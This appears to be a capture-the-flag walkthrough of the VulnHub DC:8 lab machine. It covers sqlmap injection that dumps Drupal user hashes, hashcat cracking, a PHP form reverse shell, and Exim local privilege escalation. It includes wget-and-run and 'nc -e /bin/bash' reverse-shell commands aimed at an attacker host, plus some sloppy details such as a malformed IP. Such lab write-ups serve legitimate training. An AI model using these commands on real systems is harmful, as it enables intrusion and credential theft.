DC:8 Vuln Hub Machine Walkthrough

Let’s learn about how to work on a Vuln Hub Machine. This challenge is going to be a bit challenging for us. It is a bit of a Hybrid between an actual challenge and a “proof of concept.” That’s because it’ll decide whether two-factor authentication installed and configuration on Linux would be able to prevent the Linux server from being exploited or not. Before anything else, let’s discuss various penetration methods.
Penetration Testing Methodology
- Network Scanning
netdiscover, Arp Scan -1
nmap Port Scan
- Enumeration
Browsing HTTP Service
SQL Injection for finding Credentials
Performing Directory Brute Force
- Exploiting
Editing HTML form
- Privilege Escalation
Exim Local Escalation
- Capture the flag
Process
- First, visit vulnhub.com, then you need to open the DC – 8 Machine.
- After that, you can download and import the virtual box.
- Following that, when it gets imported, you need to start the machine.
- When the machine starts, open your Linux terminal, scan your network, and find the ip.
- For that, you can use netdiscover, arp-scan booth.
Which one you’re going to use?
- Use the scan network command– sudo arp -scan -l

- Use Scan Network Command – sudo netdiscover

- After that, you got your IP – 192.168.1.1.42
- Now scan your IP through the nmap.
- Command – nmap -p- -A -sV 192.168.1.142
- -A stands for all and fast scan.
- -p- stands for all and fast scan.
- -sV stands for service versions.

- Here, you can see that nmap has shown a very exciting outcome. We can see the 2 open ports in front of us.
- An SSH Service and an HTTP service are navigated to a web browser for exploring the HTTP service, & DC:8.
- The welcome page will be opened in the browser.

- The links on the left side are responsible for the IP/?nid=2 type of URL.
- However, links with a similar name on the header are caused by URLs of type IP/node/2.
- Then we need to check the ?nid=type URLs for LFI and get some SQL-related errors by using of single cote symbol in the URL.

- When we ran the SQL map on it, the SQL map found nid to be exploitable.
- Using that, we’ll get 2 DB in output.
- Commands: sqlmap -u 192.168.1.142/?nid=2 –dbs —batch –risk 3 –-level 5.

- We used the d7db DB to dump all the tables in it.
- In the output, we got many tables.
- Commands: sqlmap -u 192.168.1.142/?nid=2 -D d7db –tables –batch –risk 3 –level 5


- We got a table labeled as users. This is worth observing.
- Command: sqlmap -u 192.168.1.142/?nid=2 -D d7db -T users -dump

- We found a table named I dumped users in which we found 3 users along with their password hash.
- Now check the hash algorithm via the hash identifier website.

- The hash algorithm is Drupal7.
- Now we are using the hashcat tool to crack the hash value.
- Commands: hashcat -h | grep Drupal7
- hashcat -m 7900 ‘$S$DqupvjbxVmqjr6cYePnx2A891In7Isuku/3if/oRVZJaz5mKC2vF’/usr/share/wordlists/rockyou.txt
- hashcat -m 7900
‘$S$DqupvjbxVmqjr6cYePnx2A891In7Isuku/3if/oRVZJaz5mKC2vF’/usr/share/wordlists/rockyou.txt –show

john:turtle
- So now we have credentials that we can use to log in to Drupal.
- The login page can be found on /user/login.

- After spending some time, we figured out that we needed to edit the form setting and change the text format to PHP code.

- Therefore, start a Netcat listener for the reverser connection
- Command: nc -lvnp 8886

- When everything is sorted out, after submitting a random Contact Us form info & click the submit button, you’ll get the reverse connection over the netcat.
- Great! We have got netcat session.
- Command: python -c ‘import pty; pty.spawn(“/bin/bash”)’
- Find / -perm -u=s -type f 2>/dev/null
- Exim –version | head -1

- The version of Exim is 4.89 we can use Exim 4.87 – 4.91 – Local Privilege Escalation.

- Download the exploit and run it as bash exploit.sh -m Netcat
- The moment you get the message saying localhost is opened, run a command like nc -e/ bin/ sh IP PORT to get the root shell.
- Commands: cd /tmp
- wget http://192.168.1.160:8000/exploit.sh
- chmod 777 exploit.sh
- bash exploit.sh -m netcat
- nc -e /bin/bash 192.168.1.160 8800

- After running the Netcat, we got our listeners/root shell/reverse connection.

- Now we get flag in root user.
- Command: cd /root
- ls
- cat txt

Well, Done! We have found the final flag and completed the challenges.
For more amazing walkthroughs you can follow News4Hackers! Learn, Research, and Grow!
Written By
Name : Aakash Kumar








